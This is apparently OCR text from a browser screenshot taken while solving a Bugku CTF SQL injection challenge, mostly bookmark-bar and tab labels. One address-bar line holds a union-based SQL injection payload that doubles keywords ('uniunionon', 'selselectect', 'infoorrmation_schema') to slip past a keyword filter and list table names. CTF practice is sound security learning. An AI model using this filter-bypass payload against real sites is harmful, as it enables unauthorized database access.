 bugku中的多次
Welcome To Bug
>url编码_百度搜索
HTML URL 编码
Firefox+Burpsuite
Welcome To Bug
历史记录
Welcome To Bug
不安全 | 123.206.87.240:9004/1ndex.php?id=-1%27uniunionon%20selselectect%201,(selecselectt%20table_name%20from%20infoorrmation_schema.tables%20where%20table_schem...
M
应用
哔哩哔哩 ( ゜- ゜)つ...
Google 翻译
雀魂麻将majsoul
SOMD5
ownCloud
文件解析漏洞总结-...
BugkuCTF - 练习...
窗格 | 咖啡 音乐和...
JFinal 文档、资料...
SQL 注入 - CTF Wiki
»
flag1